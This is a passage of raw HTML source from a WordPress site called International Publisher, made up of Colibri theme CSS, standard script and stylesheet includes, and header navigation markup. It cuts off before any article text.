  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}
#colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: rgb(70, 112, 127);
}
.site .style-dynamic-98-m5-height {
  min-height: 300px;
}
#colibri .style-local-98-m7-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-98-m21-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-98-m23-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-98-m31-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
@media (max-width: 767px){
#colibri .style-32 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-local-92-h4-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
}
#colibri .h-navigation_sticky .style-local-92-h4-outer,#colibri .h-navigation_sticky.style-local-92-h4-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
}
#colibri .style-local-92-h14-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-92-h17-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-92-h27-outer {
  width: 100% ;
}
#colibri .style-166 .widget {
  text-align: center;
}
#colibri .style-64 {
  margin-top: 10px;
  margin-right: 10px;
  margin-bottom: 10px;
  margin-left: 10px;
}
#colibri .style-87 {
  margin-right: 15px;
  margin-left: 15px;
}
#colibri .style-98 {
  padding-bottom: 5px;
}
#colibri .style-local-98-m4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}}
@media (min-width: 768px) and (max-width: 1023px){
#colibri .style-87 {
  margin-right: 15px;
  margin-left: 15px;
}
#colibri .style-98 {
  padding-bottom: 5px;
}}

/*# sourceURL=extend-builder-css-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/fancybox/jquery.fancybox.min.css?ver=1.0.360' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://internationalpublisher.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--colibri-color-1: #03a9f4;--wp--preset--color--colibri-color-2: #f79007;--wp--preset--color--colibri-color-3: #00bf87;--wp--preset--color--colibri-color-4: #6632ff;--wp--preset--color--colibri-color-5: #FFFFFF;--wp--preset--color--colibri-color-6: #17252a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='extend_builder_-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://internationalpublisher.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://internationalpublisher.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="colibri-js-extra">
/* <![CDATA[ */
var colibriData = {"92-h2":{"data":{"sticky":{"className":"h-navigation_sticky animated","topSpacing":0,"top":0,"stickyOnMobile":true,"stickyOnTablet":true,"startAfterNode":{"enabled":false,"selector":".header, .page-header"},"animations":{"enabled":false,"currentInAnimationClass":"slideInDown","currentOutAnimationClass":"slideOutDownNavigation","allInAnimationsClasses":"slideInDown fadeIn h-global-transition-disable","allOutAnimationsClasses":"slideOutDownNavigation fadeOut h-global-transition-disable","duration":500}},"overlap":true}},"92-h9":{"data":{"type":"horizontal"}},"92-h12":{"data":[]}};
//# sourceURL=colibri-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/colibri.js?ver=1.0.360" id="colibri-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/typed.js?ver=1.0.360" id="typed-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/fancybox/jquery.fancybox.min.js?ver=1.0.360" id="fancybox-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/js/theme.js?ver=1.0.360" id="extend-builder-js-js"></script>
<link rel="https://api.w.org/" href="https://internationalpublisher.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://internationalpublisher.id/wp-json/wp/v2/posts/566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://internationalpublisher.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://internationalpublisher.id/2021/10/02/top-10-brokerov-v-ssha-2022-po-otzyvam/" />
<link rel='shortlink' href='https://internationalpublisher.id/?p=566' />
				<style>
					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu {
						background-color: rgba(3, 169, 244, 0.3);
						padding-left: 8px;
						padding-right: 8px;
						margin: 0px 16px;
					}

					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a {
						background-color: transparent;
						color: #fff;
					}


					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a img {
						max-height: 24px;
						margin-top: -4px;
						margin-right: 6px;
					}

					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>.ab-sub-wrapper {
						margin-left: -8px;
					}

									</style>
		            <style type="text/css">
                body {
                --colibri-color-1: #03a9f4;--colibri-color-1--variant-1: #a6dcf4;--colibri-color-1--variant-2: #54c2f4;--colibri-color-1--variant-3: #03a9f4;--colibri-color-1--variant-4: #026e9f;--colibri-color-1--variant-5: #01334a;--colibri-color-2: #f79007;--colibri-color-2--variant-1: #f7d7ac;--colibri-color-2--variant-2: #f7b359;--colibri-color-2--variant-3: #f79007;--colibri-color-2--variant-4: #a25e05;--colibri-color-2--variant-5: #4d2d02;--colibri-color-3: #00bf87;--colibri-color-3--variant-1: #7fbfac;--colibri-color-3--variant-2: #40bf9a;--colibri-color-3--variant-3: #00bf87;--colibri-color-3--variant-4: #006a4b;--colibri-color-3--variant-5: #00150f;--colibri-color-4: #6632ff;--colibri-color-4--variant-1: #e5dcff;--colibri-color-4--variant-2: #a587ff;--colibri-color-4--variant-3: #6632ff;--colibri-color-4--variant-4: #4421aa;--colibri-color-4--variant-5: #221155;--colibri-color-5: #FFFFFF;--colibri-color-5--variant-1: #ffffff;--colibri-color-5--variant-2: #cccccc;--colibri-color-5--variant-3: #999999;--colibri-color-5--variant-4: #666666;--colibri-color-5--variant-5: #333333;--colibri-color-6: #17252a;--colibri-color-6--variant-1: #cccccc;--colibri-color-6--variant-2: #999999;--colibri-color-6--variant-3: #666666;--colibri-color-6--variant-4: #333333;--colibri-color-6--variant-5: #000000;                }
                </style>
            </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-566 single-format-standard wp-custom-logo wp-theme-colibri-wp elementor-default elementor-kit-23">
<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
        <!-- dynamic header start --><div data-colibri-id="92-h1" class="page-header style-31 style-local-92-h1 position-relative">
  <!---->
  <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap style-32-outer style-local-92-h2-outer">
    <!---->
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="92-h2" class="h-section h-navigation h-navigation d-flex style-32 style-local-92-h2">
      <!---->
      <div class="h-section-grid-container h-section-fluid-container">
        <div data-nav-normal="">
          <div data-colibri-id="92-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-33 style-local-92-h3 position-relative">
            <!---->
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
              <!---->
              <div class="h-column h-column-container d-flex h-col-none style-34-outer style-local-92-h4-outer">
                <div data-colibri-id="92-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-34 style-local-92-h4 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="92-h5" class="d-flex align-items-center text-lg-left text-md-left text-left justify-content-lg-start justify-content-md-start justify-content-start style-35 style-local-92-h5 position-relative h-element">
                      <!---->
                      <a rel="home" href="https://internationalpublisher.id/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-35-text style-local-92-h5-text">INTERNATIONAL PUBLISHER</span></a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-36-outer style-local-92-h6-outer h-hide-sm">
                <div data-colibri-id="92-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-36 style-local-92-h6 h-hide-sm position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="92-h7" class="style-37 style-local-92-h7 position-relative h-element">
                      <!---->
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-38-outer style-local-92-h8-outer">
                <div data-colibri-id="92-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-38 style-local-92-h8 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="92-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-39 style-local-92-h9 position-relative h-element">
                      <!---->
                      <div class="h-global-transition-all h-main-menu"><div class="colibri-menu-container"><ul id="menu-primary" class="colibri-menu bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-center"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://internationalpublisher.id/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://internationalpublisher.id/about/">About</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://internationalpublisher.id/myp-product/">My Product</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://internationalpublisher.id/contact/">Contact</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://internationalpublisher.id/journal/">Journal</a></li>
</ul></div></div>
                      <div data-colibri-id="92-h10" class="h-mobile-menu h-global-transition-disable style-40 style-local-92-h10 position-relative h-element">
                        <!---->
                        <a data-click-outside="true" data-target="#offcanvas-wrapper-92-h10" data-target-id="offcanvas-wrapper-92-h10" data-offcanvas-overlay-id="offcanvas-overlay-92-h10" href="#" data-colibri-component="offcanvas" data-direction="right"
                          data-push="false" title="Menu" class="h-hamburger-button">
                          <div class="icon-container h-hamburger-icon">
                            <div class="h-icon-svg" style="width: 100%; height: 100%;">
                              <!--Icon by Font Awesome (https://fontawesome.com)-->
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 1536 1896.0833">
                                <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
                              </svg>
                            </div>
                          </div>
                        </a>
                        <div id="offcanvas-wrapper-92-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-40-offscreen style-local-92-h10-offscreen">
                          <div data-colibri-id="92-h11" class="d-flex flex-column h-offscreen-panel style-41 style-local-92-h11 position-relative h-element">
                            <!---->
                            <div class="offscreen-header h-ui-empty-state-container">
                              <div data-colibri-id="92-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-42 style-local-92-h13 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-43-outer style-local-92-h14-outer">
                                    <div data-colibri-id="92-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-43 style-local-92-h14 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                        <!---->
                                        <div data-colibri-id="92-h15" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-44 style-local-92-h15 position-relative h-element">
                                          <!---->
                                          <a rel="home" href="https://internationalpublisher.id/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-44-text style-local-92-h15-text">INTERNATIONAL PUBLISHER</span></a>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div class="offscreen-content">
                              <!---->
                              <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="92-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-47 style-local-92-h12 position-relative h-element">
                                <!---->
                                <div class="h-global-transition-all h-mobile-menu"><div class="colibri-menu-container"><ul id="menu-primary-1" class="colibri-menu none "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://internationalpublisher.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://internationalpublisher.id/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://internationalpublisher.id/myp-product/">My Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://internationalpublisher.id/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://internationalpublisher.id/journal/">Journal</a></li>
</ul></div></div>
                              </div>
                            </div>
                            <div class="offscreen-footer h-ui-empty-state-container">
                              <div data-colibri-id="92-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-45 style-local-92-h16 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-46-outer style-local-92-h17-outer">
                                    <div data-colibri-id="92-h17" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-46 style-local-92-h17 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100">
                                        <!---->
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div id="offcanvas-overlay-92-h10" class="offscreen-overlay style-40-offscreenOverlay style-local-92-h10-offscreenOverlay"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div data-nav-sticky="" style="display: none;"></div>
      </div>
    </div>
  </div>
  <div data-colibri-id="92-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-54 style-local-92-h25 position-relative">
    <div class="background-wrapper">
      <div class="background-layer background-layer-media-container-lg">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div>
          <div class="shape-layer" style="background-image: url(&quot;&quot;); background-position: center center; background-size: cover; background-repeat: no-repeat;"></div>
        </div>
      </div>
      <div class="background-layer background-layer-media-container-md">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div>
          <div class="shape-layer" style="background-image: url(&quot;&quot;); background-position: center center; background-size: cover; background-repeat: no-repeat;"></div>
        </div>
      </div>
      <div class="background-layer background-layer-media-container">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div>
          <div class="shape-layer" style="background-image: url(&quot;&quot;); background-position: center center; background-size: cover; background-repeat: no-repeat;"></div>
        </div>
      </div>
    </div>
    <!---->
    <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
      <!---->
      <div data-colibri-id="92-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-55 style-local-92-h26 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-56-outer style-local-92-h27-outer">
            <div data-colibri-id="92-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-56 style-local-92-h27 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
